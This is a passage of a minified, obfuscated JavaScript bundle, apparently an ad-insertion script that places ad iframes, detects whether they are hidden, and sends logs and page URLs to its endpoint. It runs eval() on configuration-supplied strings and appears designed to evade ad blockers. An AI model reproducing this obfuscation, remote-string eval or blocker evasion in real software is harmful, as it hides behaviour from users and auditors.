r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2788)](t[r(1766)]()),u.A[r(1500)](r(3097)[r(1418)](t.id(),r(1502)),t[r(1766)]())})),Object[n(960)](e)[n(2113)]((t=>e[t][n(377)]>3))[n(377)]>0}},9324:(h,i,r)=>{"use strict";const vK=a1x;r.d(i,{Gn:()=>E,QI:()=>v,YS:()=>k,sR:()=>A});var n=r(7194),L=r(5180),O=r(9754),u=r(9141),s=r(5408),V=r(3268);class A{constructor(t,e){const n=a1x;this[n(170)]=t,this[n(144)]=e}static[vK(451)](t,e){const n=vK;return t[n(2463)]((t=>t[n(144)]))[n(451)](e[n(144)])}}const k=function(t,e){const n=vK;let r=arguments[n(377)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2113)]((t=>!1!==t[n(741)]))[n(2113)]((t=>!(t[n(1386)]&&!e)))[n(2113)]((t=>{const e=n;var i;return!(null===(i=t[e(524)])||void 0===i||!i[e(1111)]((t=>!(0,L.kZ)(t))))||!(r&&t[e(2477)])}))[n(2463)]((t=>I(t)))[n(1465)]((t=>v(t[n(398)])[n(2463)]((e=>new A(t,e)))))},v=j=>{const vF=vK;var w;if(!(null!==(w=j[vF(779)])&&void 0!==w?w:[])[vF(615)]((t=>E(t[vF(1301)],t[vF(1968)]))))return[];const o=(t,e,n)=>!j[vF(1379)]||0===j[vF(1379)][vF(377)]||j[vF(1379)][vF(451)](e)||j[vF(1379)][vF(451)](-n[vF(377)]+e),b=t=>J(t,j[vF(871)]),K=Y=>{const vT=vF;if(!j[vT(1636)])return!0;try{return window[vT(2545)]=Y,eval(j[vT(1636)])}catch(t){return!1}},S=(t,e,n)=>[o,b,K][vF(615)]((r=>r(t,e,n)));if(j[vF(1110)])return Array[vF(2265)](O.A[vF(2323)](window)[vF(405)][vF(1108)](document,j[vF(1110)]))[vF(2113)](S);if(j[vF(1804)]){const t=document[vF(3130)](j[vF(1804)],document,null,XPathResult[vF(1160)],null),e=[];let n;for(;n=t[vF(2506)]();)e[vF(2788)](n);return e[vF(2113)](S)}if(j[vF(303)])try{const T=eval(j[vF(303)]);if(!T)return[];const d=T instanceof Node?[T]:Array[vF(2265)](T)[vF(2113)]((t=>t instanceof Node));return d[vF(2113)](S)}catch(t){return u.A[vF(1500)]&&console[vF(1766)](t),[]}return[]},I=j=>{const vc=vK,w=t=>{const e=a1x;if(!t[e(513)])return t;const n=window[e(2473)];if(!n)return t;const r=t[e(513)][e(3147)]((t=>(!t[e(1382)]||t[e(1382)]<=n[e(1878)])&&(!t[e(2217)]||t[e(2217)]>=n[e(1878)])));return r&&(t[e(1878)]=r[e(1878)],t[e(2329)]=r[e(2329)],t[e(3074)]=r[e(3074)],t[e(1198)]=r[e(1198)]),t},o=(b,K)=>{if(!K)return b;try{return Number(eval(K))}catch(t){return b}};return j=w(j),j[vc(1878)]=o(j[vc(1878)],j[vc(2329)]),j[vc(3074)]=o(j[vc(3074)],j[vc(1198)]),j},J=(t,e)=>{const r=vK,i=e[r(2200)]("-")[0],o=parseInt(e[r(2200)]("-")[1]);switch(i){case r(695):case r(899):return!n.A[r(2263)](t)&&!n.A[r(209)](t);case r(430):case r(947):return!n.A[r(209)](t);case r(2863):case r(3067):{let i=t[r(130)];if(!i)return!1;if(e[r(2200)]("-")[r(377)]<3)return!n.A[r(209)](i);for(let t=0;t<o&&i[r(130)];t++)i=i[r(130)];return!n.A[r(209)](i)}default:throw new Error(r(1635)[r(1418)](e,r(922)))}},E=(j,w)=>{const vy=vK;if(!window[vy(2473)])return!1;switch(j){case vy(2711):return window[vy(2473)][vy(1878)]>parseInt(w);case vy(2013):return window[vy(2473)][vy(1878)]>=parseInt(w);case vy(418):return window[vy(2473)][vy(1878)]<parseInt(w);case vy(1691):return window[vy(2473)][vy(1878)]<=parseInt(w);case vy(2496):return window[vy(2473)][vy(3074)]>=parseInt(w);case vy(1100):return window[vy(2473)][vy(3074)]<=parseInt(w);case vy(1240):return window[vy(2913)][vy(1695)]===w;case vy(1456):return window[vy(2913)][vy(1695)]!==w;case vy(897):return window[vy(2913)][vy(928)]===w;case vy(2055):return window[vy(2913)][vy(928)]!==w;case vy(1550):{const t=new RegExp(w);return t[vy(1131)](window[vy(2913)][vy(928)])}case vy(276):{const t=new RegExp(w);return!t[vy(1131)](window[vy(2913)][vy(928)])}case vy(3107):{const t=document[vy(1700)](w);return!!t}case vy(1248):{const t=document[vy(1700)](w);return!t}case vy(1182):{const t=document[vy(1700)](w);return!!t&&!n.A[vy(2263)](t)&&!n.A[vy(1877)](t)}case vy(2234):{const t=document[vy(1700)](w);return!t||n.A[vy(2263)](t)||n.A[vy(1877)](t)}case vy(855):var o;return!(null!==(o=window[s.T])&&void 0!==o&&o[vy(451)]((0,V.t)(w)));case vy(362):try{return eval(w)}catch(t){return u.A[vy(1500)]&&console[vy(1766)](t),!1}default:throw new Error(vy(131)[vy(1418)](j,vy(905))[vy(1418)](w))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1x(1512)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(2324)]=t,this[s(398)]=e,this[s(170)]=n,this[s(1702)]=r,this[s(3068)]=o,(0,i.A)(this,s(1999),void 0),(0,i.A)(this,s(2192),void 0),(0,i.A)(this,s(1357),void 0),(0,i.A)(this,"id",(()=>this[s(398)][s(170)].id)),(0,i.A)(this,s(1878),(()=>this[s(398)][s(170)][s(1878)])),(0,i.A)(this,s(3074),(()=>this[s(398)][s(170)][s(3074)])),(0,i.A)(this,s(2883),(()=>this[s(1999)].id)),(0,i.A)(this,s(494),(t=>this[s(443)](t))),(0,i.A)(this,s(2126),(t=>{const e=s;d.A[e(1500)](e(953),this.id()),this[e(955)](),this[e(494)](t)})),(0,i.A)(this,s(955),(()=>{const t=s;var e;return null===(e=this[t(1999)])||void 0===e?void 0:e[t(955)]()})),(0,i.A)(this,s(1203),(()=>{const t=s;var e;return t(1573)===(null===(e=this[t(1357)])||void 0===e?void 0:e[t(1161)](t(2626)))})),(0,i.A)(this,s(2856),(()=>{const t=s;var e;return t(1337)===(null===(e=this[t(1357)])||void 0===e?void 0:e[t(1161)](t(2626)))})),(0,i.A)(this,s(1028),(()=>this[s(2252)]()||A([this[s(1999)],this[s(2192)],this[s(1357)]])[0])),(0,i.A)(this,s(2252),(()=>[this[s(1999)],this[s(2192)],this[s(1357)]][s(1111)]((t=>!document[s(3062)](t))))),(0,i.A)(this,s(394),(()=>k(this[s(1999)],this[s(398)][s(144)],this[s(398)][s(170)][s(398)][s(871)]))),(0,i.A)(this,s(630),(()=>this[s(2192)])),(0,i.A)(this,s(1766),(()=>this[s(2252)]()?s(1229):this[s(2856)]()?s(2464):A([this[s(1999)],this[s(2192)],this[s(1357)]])[1]))}[r(2123)](){const t=r;f(h.A[t(2323)]()[t(1729)][t(2323)][t(1108)](this[t(1357)]),t(481),t(2123))}[r(307)](t,e){const n=r;f(h.A[n(2323)]()[n(1729)][n(2323)][n(1108)](this[n(1357)]),n(481),n(307),{key:t,value:e})}[r(443)](t){const e=r;var n,i,s,c,u;d.A[e(1500)](e(2115),this.id(),this[e(398)][e(170)]),(0,l.n5)(this[e(2324)],this.id()),y([...null!==(n=this[e(170)][e(268)])&&void 0!==n?n:[],...null!==(i=this[e(398)][e(170)][e(268)])&&void 0!==i?i:[]]),[this[e(1999)],this[e(2192)],this[e(1357)]]=v(this.id(),null!==(s=this[e(398)][e(170)][e(1332)])&&void 0!==s&&s,t,this[e(1878)](),this[e(3074)](),null!==(c=this[e(398)][e(170)][e(1125)])&&void 0!==c?c:[],this[e(3068)],this[e(398)][e(170)][e(179)],null!==(u=this[e(170)][e(1454)])&&void 0!==u&&u),x(this[e(1999)],this[e(398)][e(144)],this[e(398)][e(170)][e(398)][e(871)]);const m=this[e(170)][e(1323)]?e(1335)[e(1418)](this[e(170)][e(1323)],e(2347)):"",f=h.A[e(2323)]()[e(1729)][e(2323)][e(1108)](this[e(1357)]),p=()=>{const t=e;[t(2746),t(2668),t(1292),t(2181),t(1791),t(2193)][t(2456)]((e=>{const n=t,r=f[n(1835)][n(1440)](f[n(1620)][n(2433)],e);r&&(r[n(3083)]=!1,r[n(2354)]=!1,f[n(1835)][n(1757)](f[n(1620)][n(2433)],e,r))}));const n=(()=>this[t(170)][t(1454)]?window[t(215)](t(1621))[t(267)]?t(762):window[t(215)](t(2590))[t(267)]?t(2478):void 0:"")(),r=n?t(2964)[t(1418)](n,'">'):"";f[t(2110)][t(2921)](),f[t(2110)][t(1204)](t(1577)[t(1418)](window[t(2803)]?t(1608)[t(1418)](window[t(2803)],'"'):"",t(2254))[t(1418)](b.K,t(2160))[t(1418)](r,t(940))[t(1418)]((0,a.Wq)({protectUrlContext:this[t(2324)],url:o.A[t(2760)]+t(3153),kind:a.MN[t(1992)],key:null,endpoint:o.A[t(2760)]}),t(248))[t(1418)]((0,g.x)().id,t(2170))[t(1418)](m,t(277))),f[t(2110)][t(2362)]()};if(_){f[e(2058)]=1,f[e(2110)][e(2921)](),f[e(2110)][e(1204)](e(2343)[e(1418)](b.K,e(1369))),f[e(2110)][e(2362)](),this[e(1357)][e(2325)]=e(2343)[e(1418)](b.K,e(1369));const t=setInterval((()=>{f[e(2058)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(377)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(377)]>8?arguments[8]:void 0;const b={};n[h(2456)](((t,e)=>{b[e]=t}));const w=document[h(1994)](h(2895));u[h(2456)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(246)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(564)]());if(w[h(246)]("id",v),w[h(1794)][h(432)]((0,s.md)(c.A[h(564)]())),(0,m.bb)(w),f){const t=document[h(1994)](h(1358));t[h(621)]=f,w[h(2941)](t)}const y=document[h(1994)](h(2092));y[h(1928)]="#"[h(1418)](v,h(1824))[h(1418)](v,h(411)),w[h(2941)](y);const x=document[h(1994)](h(1358));x[h(246)](h(2092),h(689)),w[h(2941)](x);const k=document[h(1994)](h(2611));var A;if(k[h(946)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2760)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2366)](A))),k[h(2699)]="",(0,m.Hz)(k),k[h(246)](h(1878),h(2546)+i[h(2351)]()),k[h(246)](h(3074),h(2546)+a[h(2351)]()),k[h(246)](h(395),"0"),k[h(246)](h(1951),"0"),k[h(246)](h(675),"0"),k[h(246)](h(272),"no"),k[h(246)](h(2092),h(748)),x[h(2941)](k),(window[h(2913)][h(1230)]+window[h(2913)][h(3046)])[h(451)](h(1019))||h(640)===p.A[h(2323)](h(1019),!1)){const e=document[h(1994)](h(1358)),r=e[h(3065)]({mode:h(2567)});e[h(2092)][h(3111)](h(398),h(896)),e[h(2092)][h(3111)](h(1639),"0"),e[h(2092)][h(3111)](h(2696),"0"),e[h(2092)][h(3111)](h(1878),h(613)),e[h(2092)][h(3111)](h(3074),h(613)),e[h(2092)][h(3111)](h(558),h(483)),e[h(2092)][h(3111)](h(2782),h(1083)),e[h(2092)][h(3111)](h(3198),h(2712)),e[h(2092)][h(3111)](h(1829),h(1607)),e[h(2092)][h(3111)](h(2841),h(1607)),e[h(2092)][h(3111)](h(1064),h(2857));const s=""[h(1418)](o.A[h(2760)],h(1058))[h(1418)](window[h(2913)][h(572)],h(744))[h(1418)](t);r[h(621)]=h(2075)[h(1418)](t,h(300))[h(1418)](i,"x")[h(1418)](a,h(2738))[h(1418)](n[h(2040)]>0?h(1716)[h(1418)](JSON[h(2366)](b,null,2),h(1090)):"",h(1151))[h(1418)](s,h(2107)),x[h(2941)](e)}return[w,x,k]},y=t=>t[r(2456)]((t=>{const e=r;document[e(642)](t[e(1110)])[e(2456)]((n=>{const r=e;if(void 0!==t[r(2146)]&&t[r(2146)]>0)for(let e=0;e<t[r(2146)]&&n[r(130)];++e)n=n[r(130)];t[r(955)]?n[r(955)]():n[r(2092)][r(3111)](r(3198),r(1247),r(2064))}))})),x=(t,e,n)=>{const i=r;if(!e[i(130)])throw new Error(i(562));const o=n[i(2200)]("-")[0],s=parseInt(n[i(2200)]("-")[1]);switch(o){case i(695):e[i(903)][i(377)]<=s?e[i(2941)](t):e[i(3119)](t,e[i(903)][s]);break;case i(899):0===e[i(903)][i(377)]||0===s?e[i(2941)](t):e[i(903)][i(377)]<=s?e[i(3119)](t,e[i(2858)]):e[i(3119)](t,e[i(903)][e[i(903)][i(377)]-s]);break;case i(430):{let n=e;for(let t=0;t<s&&n[i(1102)];t++)n=n[i(1102)];u.A[i(1885)](t,n);break}case i(947):{let n=e;for(let t=0;t<s&&n[i(968)];t++)n=n[i(968)];e[i(130)][i(3119)](t,n);break}case i(2863):{let r=e[i(130)],o=r;if(n[i(2200)]("-")[i(377)]<3)for(let t=0;t<s&&o[i(298)];t++)o=o[i(298)];else{const t=parseInt(n[i(2200)]("-")[2]);for(let t=0;t<s&&r[i(130)];t++)r=r[i(130)];o=r;for(let e=0;e<t&&o[i(298)];e++)o=o[i(298)]}u.A[i(1885)](t,o);break}case i(3067):{let r=e[i(130)],o=r;if(n[i(2200)]("-")[i(377)]<3)for(let t=0;t<s&&o[i(2646)];t++)o=o[i(2646)];else{const t=parseInt(n[i(2200)]("-")[2]);for(let t=0;t<s&&r[i(130)];t++)r=r[i(130)];o=r;for(let e=0;e<t&&o[i(2646)];e++)o=o[i(2646)]}r[i(130)][i(3119)](t,o);break}default:throw new Error(i(1635)[i(1418)](n,i(922)))}},k=(t,e,n)=>{const i=r;if(!document[i(3062)](t))return!1;const o=n[i(2200)]("-")[0],s=parseInt(n[i(2200)]("-")[1]);switch(o){case i(695):return e[i(903)][i(377)]<=s?e[i(733)]===t:e[i(903)][s]===t;case i(899):return 0===s?e[i(733)]===t:e[i(903)][i(377)]<=s?e[i(2858)]===t:e[i(903)][e[i(903)][i(377)]-s-1]===t;case i(430):{let n=e;for(let t=0;t<s+1&&n[i(1102)];t++)n=n[i(1102)];return n===t}case i(947):{let n=e;for(let t=0;t<s+1&&n[i(968)];t++)n=n[i(968)];return n===t}case i(2863):{let r=e[i(130)],o=r;if(n[i(2200)]("-")[i(377)]<3)for(let t=0;t<s+1&&o[i(298)];t++)o=o[i(298)];else{const t=parseInt(n[i(2200)]("-")[2]);for(let t=0;t<s&&r[i(130)];t++)r=r[i(130)];o=r;for(let e=0;e<t+1&&o[i(298)];e++)o=o[i(298)]}return o===t}case i(3067):{let r=e[i(130)],o=r;if(n[i(2200)]("-")[i(377)]<3)for(let t=0;t<s+1&&o[i(2646)];t++)o=o[i(2646)];else{const t=parseInt(n[i(2200)]("-")[2]);for(let t=0;t<s&&r[i(130)];t++)r=r[i(130)];o=r;for(let e=0;e<t+1&&o[i(2646)];e++)o=o[i(2646)]}return o===t}default:throw new Error(i(1635)[i(1418)](n,i(922)))}},A=t=>t[r(2113)]((t=>r(2092)!==t[r(322)][r(1523)]()))[r(2463)]((t=>(t=>{const e=r;if(!document[e(3062)](t))return[!1,""];const n=window[e(2748)](t);return e(1247)===n[e(3198)]?[!0,e(807)]:e(787)!==n[e(2765)]?[!0,e(704)[e(1418)](n[e(2765)])]:e(1247)===n[e(2113)]||e(2312)!=typeof n[e(2113)]||n[e(2113)][e(451)](e(1164))?parseFloat(n[e(824)])<.2?[!0,e(2142)[e(1418)](n[e(824)])]:[!1,""]:[!0,e(1863)[e(1418)](n[e(2113)])]})(t)))[r(3147)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1197)][r(1111)]((t=>location[r(572)][r(799)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1139);var g=function(t){const e=r;return t[t[e(1926)]=0]=e(1926),t[t[e(1706)]=1]=e(1706),t[t[e(2367)]=2]=e(2367),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(377)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2367)],s=arguments[e(377)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(377)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2324)]=t,this[e(2716)]=i,this[e(1370)]=s,this[e(1031)]=a,(0,o.A)(this,e(2918),(function(t){const r=e;for(var i=arguments[r(377)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(465)](),inventoryId:n[r(1370)],args:o}})),(0,o.A)(this,e(2797),(()=>{const t=e;window[t(672)](t(918),(e=>{const n=t;if(e[n(2284)]&&e[n(2284)][n(1685)]===p){if(this[n(2716)]===g[n(1706)])return w({inventoryId:this[n(1370)],...e[n(2284)]});if(this[n(2716)]===g[n(1926)]&&e[n(2284)][n(1370)]){if(n(1500)===e[n(2284)][n(1768)])return b[n(1500)]("["[n(1418)](e[n(2284)][n(1370)],"]"),...e[n(2284)][n(941)]);if(n(1605)===e[n(2284)][n(1768)])return b[n(1605)]("["[n(1418)](e[n(2284)][n(1370)],"]"),...e[n(2284)][n(941)]);if(n(1766)===e[n(2284)][n(1768)])return b[n(1766)](e[n(2284)][n(1766)],"["[n(1418)](e[n(2284)][n(1370)],"]"),...e[n(2284)][n(941)])}}}))})),(0,o.A)(this,e(467),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3024)!==window[t(2913)][t(3046)]&&t(229)!==window[t(2913)][t(3046)])return;window[t(2913)][t(3046)]="";const e=prompt(t(2099));if(t(2951)===e)return this[t(1031)][t(2456)]((e=>console[t(667)](...e[t(941)])));if(t(229)!==e)return;const n=prompt(t(1734)),r=prompt(t(918)),i=await b[t(1711)](t(557),null!=n?n:t(2613),null!=r?r:t(2613));alert(t(2649)),window[t(2921)](t(1189)[t(1418)](i))};window[t(672)](t(1394),n),window[t(1529)](n,3e3)})),i===g[e(1926)]&&this[e(467)](),i!==g[e(1926)]&&i!==g[e(1706)]||this[e(2797)]()}static[r(1500)](){const t=r;this[t(2298)]();for(var e=arguments[t(377)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(801)][t(2918)](t(1500),...n);if(this[t(801)][t(2716)]!==g[t(1926)])return w(o);this[t(801)][t(1031)][t(2788)](o),(l.A[t(1500)]||t(640)===u.A[t(2323)](t(1056),!1))&&console[t(667)](...n)}static[r(1605)](){const t=r;this[t(2298)]();for(var e=arguments[t(377)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(801)][t(2918)](t(1605),...n);if(this[t(801)][t(2716)]!==g[t(1926)])return w(o);this[t(801)][t(1031)][t(2788)](o),(l.A[t(1500)]||t(640)===u.A[t(2323)](t(1056),!1))&&console[t(1605)](...n)}static[r(1766)](t){const e=r;this[e(2298)]();for(var n=arguments[e(377)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(801)][e(2918)](e(1766),[t,...i]);if(s[e(1766)]=t,this[e(801)][e(2716)]!==g[e(1926)])return w(s);this[e(801)][e(1031)][e(2788)](s),(l.A[e(1500)]||e(640)===u.A[e(2323)](e(1056),!1))&&console[e(1766)](t,...i)}static[r(251)](t,e){const n=r;return this[n(2298)](),b[n(1500)](n(251),t,e),b[n(1500)](n(1444),function(){const t=n;try{const e=performance[t(2853)](t(1947));if(0===e[t(377)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2456)]((e=>{const c=t;n++,r+=e[c(2835)],(0===a||a>e[c(2835)])&&(a=e[c(2835)]),u<e[c(2835)]&&(u=e[c(2835)]),e[c(946)][c(2232)](l.A[c(2760)])&&(0,s.EW)(e[c(946)])&&(0,s.sH)(e[c(946)])[c(2783)][c(2232)](l.A[c(2760)])&&(i++,o+=e[c(2835)],(0===d||d>e[c(2835)])&&(d=e[c(2835)]),m<e[c(2835)]&&(m=e[c(2835)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1711)](t,e,e)}static async[r(1711)](t,e,n){const i=r;this[i(2298)]();const o=this[i(801)][i(1031)][i(2463)]((t=>({...t,timestamp:Math[i(1570)](t[i(1181)]/1e3)}))),u=c.A[i(805)](JSON[i(2366)](o)),p=await(0,m.C8)(this[i(801)][i(2324)],l.A[i(2760)])?(0,m.XV)(l.A[i(2760)],0):l.A[i(2760)],g=new URL(""[i(1418)](p,i(829)));return g[i(193)][i(644)](i(2272),l.A[i(2272)]),g[i(193)][i(644)](i(620),t),g[i(193)][i(644)](i(234),e),g[i(193)][i(644)](i(918),n),g[i(193)][i(644)](i(2036),location[i(928)]),g[i(193)][i(644)](i(2681),(0,d.z3)()[i(2351)]()),g[i(193)][i(644)](i(2949),(await(0,h.H4)())[i(2351)]()),g[i(193)][i(644)](i(2900),f.A[i(536)](16,16)),(await a.G[i(214)](i(1894),(0,s.Wq)({protectUrlContext:this[i(801)][i(2324)],url:g,endpoint:p}),u))[i(1864)]}}i=b,(0,o.A)(b,r(801),void 0),(0,o.A)(b,r(948),(t=>i[r(801)]=new i(t,g[r(1926)]))),(0,o.A)(b,r(3109),((t,e)=>i[r(801)]=new i(t,g[r(1706)],e))),(0,o.A)(b,r(2298),(()=>{const t=r;i[t(801)]||(i[t(801)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1639)][e(594)];){n=n[e(1690)][e(594)];try{t[e(1685)]=p,n[e(1512)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(2441)[r(1418)](r(2859),r(909))},11:(h,i,r)=>{"use strict";r.d(i,{I:()=>A,i:()=>V});var n=r(9141),L=r(5180),O=r(5281),u=r(1783),s=r(7549);const V=()=>{const t=a1x;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj